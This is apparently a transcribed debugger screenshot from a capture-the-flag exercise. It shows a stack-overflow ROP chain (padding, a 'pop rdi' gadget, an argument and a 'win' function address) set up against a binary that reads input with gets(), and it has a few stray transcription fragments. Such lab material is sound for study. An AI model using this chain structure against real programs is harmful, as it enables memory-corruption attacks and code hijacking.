 $r15   : 0x00000000403e00  →  0x00000000401140  →  <__do_global_dtors_aux+0> endbr64
ion' $eflags: [zero carry parity adjust sign trap INTERRUPT direction overflow resume virtualx
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
0x007ffc3b044e80│+0x0000: 0x0000000000000000     ← $rsp
0x007ffc3b044e88│+0x0008: 0x4141414141414141 1
0x007ffc3b044e90│+0x0010: 0x4141414141414141     ← $rbp
0x007ffc3b044e98│+0x0018: 0x0000000040117a 2→  <gadget1+4> pop rdi
0x007ffc3b044ea0│+0x0020: 0x00000000deadbeef 3
0x007ffc3b044ea8│+0x0028: 0x0000000040117f 4→  <win+0> push rbp
0x007ffc3b044eb0│+0x0030: 0x0000000100400000
0x007ffc3b044eb8│+0x0038: 0x007ffc3b044fa8  →  0x007ffc3b047281  →  "./babyheap"
0x401221 <main+15>        mov    eax, 0x0
0x401226 <main+20>        call   0x401060 <gets@plt>
.env 0x40122b <main+25>        mov    eax, 0x0
→ 0x401230 <main+30>        leave
0x401231 <main+31>        ret
0x401232                  add    BYTE PTR [rax], al
0x401234 <_fini+0>        sub    rsp, 0x8
0x401238 <_fini+4>        add    rsp, 0x8
0x40123c <_fini+8>        ret
[#0] Id 1, Name: "babyheap", stopped 0x401230 in main (), reason: BREAKPOINT